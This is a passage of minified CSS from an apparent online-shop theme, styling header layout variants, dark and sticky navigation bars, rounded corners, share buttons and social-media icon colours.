200px;}.page-header.variant-8:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-8:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;width: 550px;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 250px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row {background: #f8f8f8;min-height: 42px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8:not(.is-sticky) .header-bottom-right {padding: 0 0 0 15px;display: table-cell;vertical-align: top;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-bottom-left {display: table-cell;vertical-align: top;padding: 0 15px 0 0;text-align: left;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 350px;float: none;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 0;top: 0;font-size: 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-8.is-sticky .header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-right, .page-header.variant-8:not(.is-sticky) .header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: block;width: 100%;overflow: hidden;}.page-header.variant-8:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-8:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-link.header-cart > a {bottom: 48px;}.page-header.variant-8.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-9:not(.is-sticky) .header-top-row {position: relative;width: 100%;margin-top: 0;padding: 0;min-height: 35px;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-link > a {padding: 0 8px;line-height: 35px;}.page-header.variant-9:not(.is-sticky) .header-top-row .dropdown-link .dropdown-container {top: 36px;}.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-9:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-right-links {float: right;}.page-header.variant-9:not(.is-sticky) .header-logo {height: 110px;line-height: 110px;}.page-header.variant-9:not(.is-sticky) .header-logo svg {height: 100%;}.page-header.variant-9:not(.is-sticky) .megamenu {margin-top: 20px;}.page-header.variant-9:not(.is-sticky) .navbar {height: 110px;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper {width: 136px;height: 110px;float: right;border-left: 1px solid #f0f0f0;-webkit-transition: width 0.2s ease 0.05s;-o-transition: width 0.2s ease 0.05s;transition: width 0.2s ease 0.05s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper:before {content: "\e923";font-family: icomoon-reg;font-size: 16px;line-height: 25px;width: 27px;height: 27px;border: 1px solid #f0f0f0;background-color: #f7f7f7;border-radius: 50%;display: inline-block;float: left;position: relative;top: 50%;margin: -14px 0 -50px -12px;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .collapsed-links-wrapper {width: auto;-webkit-transition: width 0.2s ease 0.1s;-o-transition: width 0.2s ease 0.1s;transition: width 0.2s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links {width: auto;float: right;margin-top: 15px;white-space: nowrap;pointer-events: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {display: inline-block;vertical-align: top;float: none;white-space: nowrap;direction: rtl;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {opacity: 0;direction: ltr;-webkit-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;-o-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a i.icon {padding-right: 0;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a .badge {left: -10px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link .link-text {display: block;font-size: 14px;line-height: 1em;padding-bottom: 10px;font-family: 'Raleway', sans-serif;text-transform: uppercase;font-weight: bold;text-decoration: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-link {pointer-events: auto;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:first-child {opacity: 1;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(2) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.2s;-o-transition: opacity 0.3s ease 0.2s;transition: opacity 0.3s ease 0.2s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(3) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.3s;-o-transition: opacity 0.3s ease 0.3s;transition: opacity 0.3s ease 0.3s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(4) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.4s;-o-transition: opacity 0.3s ease 0.4s;transition: opacity 0.3s ease 0.4s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(5) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.5s;-o-transition: opacity 0.3s ease 0.5s;transition: opacity 0.3s ease 0.5s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(6) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.6s;-o-transition: opacity 0.3s ease 0.6s;transition: opacity 0.3s ease 0.6s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(7) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.7s;-o-transition: opacity 0.3s ease 0.7s;transition: opacity 0.3s ease 0.7s;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {display: inline-block;float: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart {margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {margin-top: 35px;margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart, .page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {display: inline-block;vertical-align: top;float: none;}body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2) > .dropdown-container, body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2):hover > .dropdown-container {top: 65px;}.page-header.variant-9 .dropdown-link .dropdown-container:after, .page-header.variant-9 .dropdown-link .dropdown-container:before {left: 26px;}.page-header.variant-9 .dropdown-link .dropdown-container.right:after, .page-header.variant-9 .dropdown-link .dropdown-container.right:before {right: 26px;left: auto;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {-webkit-box-shadow: none;box-shadow: none;background: transparent;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #f82e56;-webkit-box-shadow: none;box-shadow: none;}.page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:after, .page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:focus:after {content: '';display: block;height: 18px;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {margin: 0;padding-top: 0;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {margin: 0;padding-bottom: 0;padding-top: 0;}.page-header.variant-9 .header-top-row > .container {white-space: nowrap;}.page-header.variant-9 .nav > li > a > .menu-label, .page-header.variant-9 .nav > li > a > .menu-label-alt {left: auto;right: -10px;top: 4px;}}@media screen and (max-width: 1399px) and (min-width: 1200px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 16px;padding-left: 7px;padding-right: 7px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 14px;padding-left: 6px;padding-right: 6px;}.page-header.variant-9 .header-logo {margin-right: 15px;}.page-header.variant-9 .navbar .header-link .link-text {display: none;}}.page-header.variant-9 .header-top-row {background-color: #f5f5f6;}.page-header.variant-9.is-sticky .header-top-row {display: none;}.page-header.variant-9.is-sticky .header-links, .page-header.variant-9.is-sticky .header-link > a .link-text {display: none;}.page-header.variant-9.is-sticky .collapsed-links-wrapper {width: auto !important;}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.variant-9 .header-links .header-link {float: left;}.page-header.variant-9 .header-link .link-text {display: none;}.page-header.variant-9 .header-links .header-link > a {line-height: 43px;padding-top: 0;padding-bottom: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row {padding-bottom: 0;padding-top: 45px;min-height: 0;}.page-header.variant-9:not(.is-sticky) .header-top-right .header-links {position: absolute;top: 0;}.page-header.variant-9:not(.is-sticky) .navbar, .page-header.variant-9:not(.is-sticky) .navbar .container {position: static;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {position: absolute;top: 0;right: 0;width: auto;min-height: 40px;margin: 0;}.page-header.variant-9:not(.is-sticky) .dropdown-link .dropdown-container.right {right: -14px;margin-top: 7px;}}@media screen and (max-width: 767px) {.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.stickydark.is-sticky .navbar {background: #333745;}.page-header.stickydark.is-sticky .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.stickydark.is-sticky .navbar .menu-toggle i.icon {color: #ffffff;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar, .page-header.stickydark.is-sticky .navbar {background-color: #333745;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special):hover i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special):hover i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special) i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav li a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav li a:not(.menu-btn-special):focus {background: transparent;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special):focus {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special) {margin: 0;padding-top: 0;padding-bottom: 0;background: transparent;color: #ffffff;-webkit-box-shadow: none;box-shadow: none;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special):after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 2px;background: #f82e56;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a > .menu-label-alt {top: 4px;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {background: #333745;color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open, .page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-submit, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-submit {background: #333745;}.page-header.dark:not(.is-sticky) .navbar .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-icon-search {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {border-color: #e8e8e8;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-webkit-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-webkit-input-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-ms-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-ms-input-placeholder {color: #ffffff;}}body.rounded button, body.rounded input, body.rounded select, body.rounded textarea {border-radius: 4px;}body.rounded .btn, body.rounded button.action {border-radius: 4px;}body.rounded .btn.btn-lg, body.rounded .btn.btn-xl {border-radius: 6px;}body.rounded .navbar .nav > li > a, body.rounded .navbar .nav > li > a:focus {border-radius: 5px;overflow: hidden;}body.rounded .navbar .nav > li.mega-dropdown > a, body.rounded .navbar .nav > li.mega-dropdown > a:focus, body.rounded .navbar .nav > li.simple-dropdown > a, body.rounded .navbar .nav > li.simple-dropdown > a:focus {border-radius: 6px 6px 0 0;}body.rounded .carousel-control.next {border-radius: 4px 0 0 4px;}body.rounded .carousel-control.prev {border-radius: 0 4px 4px 0;}body.rounded .slick-prev, body.rounded .slick-next {border-radius: 4px;}body.rounded .product-item.large .product-item-label {border-radius: 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-new {border-radius: 0 0 0 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-sale {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item-info {border-radius: 5px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 4px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 0 4px;}body.rounded .product-variant-4 .product-item-info {border-radius: 5px;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 0;}body.rounded .products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;overflow: hidden;}@media screen and (max-width: 991px) {body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 4px;}}body.rounded .product-variant-2 .product-item.large .product-item-name {border-radius: 5px 0 0 5px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo {border-radius: 7px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo img {border-radius: 4px;}body.rounded .menu-label, body.rounded .menu-label-alt {border-radius: 2px;}body.rounded .input-group .form-control:first-child, body.rounded .input-group-addon:first-child, body.rounded .input-group-btn:first-child > .btn, body.rounded .input-group-btn:first-child > .btn-group > .btn, body.rounded .input-group-btn:first-child > .dropdown-toggle, body.rounded .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, body.rounded .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0;}body.rounded .form-control {border-radius: 4px;}body.rounded .dropdown-link .dropdown-container {border-radius: 5px 5px 0 0;}body.rounded .simple-dropdown .sub-menu ul.category-links ul {border-radius: 5px;}body.rounded h1.h-bg, body.rounded h2.h-bg {border-radius: 5px 5px 0 0;}body.rounded .block.fullwidth h1.h-bg, body.rounded .block.fullwidth h2.h-bg {border-radius: 0 5px 0 0;}body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h1.h-bg, body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h2.h-bg {border-radius: 0 5px 0 0;}body.rounded .productStack .toggleStack {border-radius: 6px 0 0 0;}body.rounded .productStack .products-list li img {border-radius: 3px;}body.rounded .productStack .products-list .item-qty {border-radius: 3px;}body.rounded .box {border-radius: 8px;}body.rounded .box-icon i.icon {border-radius: 50%;}body.rounded .box-left-icon-bg {border-radius: 7px;}body.rounded .share-button .social-list a {border-radius: 50%;}body.rounded ul.tags li a, body.rounded ul.tags li span::before, body.rounded ul.tags li a::before {border-radius: 5px;}body.rounded #toolsPanel .tools-btn a, body.rounded .back-to-top.top-fixed-btn {border-radius: 6px 0 0 6px;}body.rounded .fixed-btns.demo-mode .top-fixed-btn {border-radius: 0 0 0 6px;}body.rounded .buy-fixed-btn {border-radius: 0;}body.rounded .fixed-btns.demo-mode:after {border-radius: 6px 0 0 6px;}body.rounded .product-info-block.creative .product-description {border-radius: 5px;}body.rounded .size-list li span.value, body.rounded .color-list li span.value, body.rounded .color-list li img {border-radius: 3px;}body.rounded .product-info-block .product-label {border-radius: 3px;}body.rounded .nav-tabs > li > a {border-radius: 4px 4px 0 0;}body.rounded .tab-content > .tab-pane {border-radius: 7px;}body.rounded .nav-tabs {margin-left: 10px;margin-right: 10px;}body.rounded .main-image {border-radius: 7px;}body.rounded .product-previews-carousel .slick-slide img {border-radius: 5px;}body.rounded .selected-filters li a {border-radius: 3px;}body.rounded .category-block, body.rounded .filter-row {border-radius: 5px;}body.rounded .banner, body.rounded .category-image {border-radius: 8px;}body.rounded .banner-btn {border-radius: 6px;overflow: hidden;position: relative;z-index: 1;}body.rounded .product-item-not-available > span, body.rounded .product-item-not-available span.text {border-radius: 4px;}body.rounded .newsletter.variant1 {border-radius: 6px;}body.rounded .blog-carousel .blog-item-info {border-radius: 0 0 7px 7px;}body.rounded .blog-carousel .blog-item-photo {border-radius: 7px 7px 0 0;}body.rounded .product-item.small .product-item-photo {border-radius: 6px;}body.rounded .product-item.small .product-item-photo img {border-radius: 5px;}body.rounded .testimonials-item-author-photo img {border-radius: 4px;}body.rounded .category-slider .slick-prev, body.rounded .category-slider .slick-next {border-radius: 6px;}body.rounded .product-variant-3 .product-item.large .product-item-info {border-radius: 8px;}body.rounded .product-variant-3 .product-item.large .product-item-photo img {border-radius: 5px;}body.rounded .brand-grid a, body.rounded .brand-grid a img {border-radius: 5px;}body.rounded .text-hoverslide > span, body.rounded .text-hoverslide span > span.hoverbg {border-radius: 4px;}body.rounded .color-swatch li {border-radius: 2px;}body.rounded .under-footer img {border-radius: 5px;}body.rounded .filters.style2 li a {border-radius: 5px;}body.rounded .filters.style2 li a span.count {border-radius: 50%;line-height: 23px;}.share-button {position: relative;display: inline-block;z-index: 1;}.share-button .toggle {position: relative;height: 30px;margin-bottom: 0;z-index: 10;display: block;padding-left: 30px;cursor: pointer;font-weight: normal;line-height: 30px;color: #333745;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.share-button .toggle:hover {color: #f82e56;}.share-button .toggle:after {position: absolute;display: block;top: 0;margin: 0;width: 30px;height: 30px;font-family: 'icomoon-reg';content: "\e905";line-height: 30px;font-size: 17px;text-align: center;left: -2px;}.share-button .social-list {position: absolute;margin: 0;padding: 0;}.share-button .social-list li {position: absolute;display: block;width: 30px;height: 30px;padding: 0;list-style-type: none;opacity: 0;-webkit-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);-o-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);}.share-button .social-list a {position: relative;display: block;width: 30px;height: 30px;overflow: hidden;line-height: 30px;text-indent: 120%;text-decoration: none;background-color: #f82e56;border: 1px solid #f82e56;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.share-button .social-list a:hover {opacity: 0.7;}.share-button .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 30px;height: 30px;font-size: 16px;text-align: center;line-height: 30px;text-indent: 0;}.share-button:hover .social-list li {opacity: 1;}body:not(.rtl) .share-button.toRight .social-list, body.rtl .share-button.toLeft .social-list {right: 100%;margin-right: 5px;top: 0;}body:not(.rtl) .share-button.toRight .social-list li, body.rtl .share-button.toLeft .social-list li {top: 0;right: 0;margin: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(1), body.rtl .share-button.toLeft:hover .social-list li:nth-child(1) {right: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(2), body.rtl .share-button.toLeft:hover .social-list li:nth-child(2) {right: 30px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(3), body.rtl .share-button.toLeft:hover .social-list li:nth-child(3) {right: 60px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(4), body.rtl .share-button.toLeft:hover .social-list li:nth-child(4) {right: 90px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(5), body.rtl .share-button.toLeft:hover .social-list li:nth-child(5) {right: 120px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(6), body.rtl .share-button.toLeft:hover .social-list li:nth-child(6) {right: 150px;}body:not(.rtl) .share-button.toLeft .toggle, body.rtl .share-button.toRight .toggle {padding-right: 5px;}body:not(.rtl) .share-button.toLeft .social-list, body.rtl .share-button.toRight .social-list {left: 100%;margin-left: 0;top: 0;}body:not(.rtl) .share-button.toLeft .social-list li, body.rtl .share-button.toRight .social-list li {top: 0;left: 0;margin: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(1), body.rtl .share-button.toRight:hover .social-list li:nth-child(1) {left: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(2), body.rtl .share-button.toRight:hover .social-list li:nth-child(2) {left: 30px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(3), body.rtl .share-button.toRight:hover .social-list li:nth-child(3) {left: 60px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(4), body.rtl .share-button.toRight:hover .social-list li:nth-child(4) {left: 90px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(5), body.rtl .share-button.toRight:hover .social-list li:nth-child(5) {left: 120px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(6), body.rtl .share-button.toRight:hover .social-list li:nth-child(6) {left: 150px;}.share-button.toTop .social-list {left: 0;bottom: 100%;padding-bottom: 5px;}.share-button.toTop .social-list li {left: 0;bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(1) {bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(2) {bottom: 30px;}.share-button.toTop:hover .social-list li:nth-child(3) {bottom: 60px;}.share-button.toTop:hover .social-list li:nth-child(4) {bottom: 90px;}.share-button.toTop:hover .social-list li:nth-child(5) {bottom: 120px;}.share-button.toTop:hover .social-list li:nth-child(6) {bottom: 150px;}.share-button.toBottom .social-list {left: 0;top: 100%;}.share-button.toBottom .social-list li {left: 0;top: 0;}.share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.share-button.toBottom:hover .social-list li:nth-child(2) {top: 30px;}.share-button.toBottom:hover .social-list li:nth-child(3) {top: 60px;}.share-button.toBottom:hover .social-list li:nth-child(4) {top: 90px;}.share-button.toBottom:hover .social-list li:nth-child(5) {top: 120px;}.share-button.toBottom:hover .social-list li:nth-child(6) {top: 150px;}.social-list a.facebook {background-color: #3b5998 !important;border-color: #3b5998 !important;}.social-list a.twitter {background-color: #00aced !important;border-color: #00aced !important;}.social-list a.google {background-color: #dd4b39 !important;border-color: #dd4b39 !important;}.social-list a.pinterest {background-color: #bd081c !important;border-color: #bd081c !important;}.social-list a.linkedin {background-color: #007bb5 !important;border-color: #007bb5 !important;}.social-list a.instagram {background-color: #125688 !important;border-color: #125688 !important;}.social-list a.youtube {background-color: #b00 !important;border-color: #b00 !important;}.social-list a.skype {background-color: #12A5F4 !important;border-color: #12A5F4 !important;}.social-list a.vimeo {background-color: #80CEFF !important;border-color: #80CEFF !important;}.social-list a.fancy {background-color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a i:not(.icon-circled) {color: #333745;}.icons-social.colors a i:not(.icon-circled).facebook {color: #3b5998 !important;}.icons-social.colors a i:not(.icon-circled).twitter {color: #00aced !important;}.icons-social.colors a i:not(.icon-circled).google {color: #dd4b39 !important;}.icons-social.colors a i:not(.icon-circled).pinterest {color: #bd081c !important;}.icons-social.colors a i:not(.icon-circled).linkedin {color: #007bb5 !important;}.icons-social.colors a i:not(.icon-circled).instagram {color: #125688 !important;}.icons-social.colors a i:not(.icon-circled).youtube {color: #b00 !important;}.icons-social.colors a i:not(.icon-circled).skype {color: #12A5F4 !important;}.icons-social.colors a i:not(.icon-circled).vimeo {color: #80CEFF !important;}.icons-social.colors a i:not(.icon-circled).fancy {color: #46a5e3 !important;}.icons-social.colors a:hover i:not(.icon-circled) {opacity: 0.7;}.icons-social.colors a i.icon.icon-circled.facebook {color: #3b5998 !important;border-color: #3b5998 !important;}.icons-social.colors a i.icon.icon-circled.twitter {color: #00aced !important;border-color: #00aced !important;}.icons-social.colors a i.icon.icon-circled.google {color: 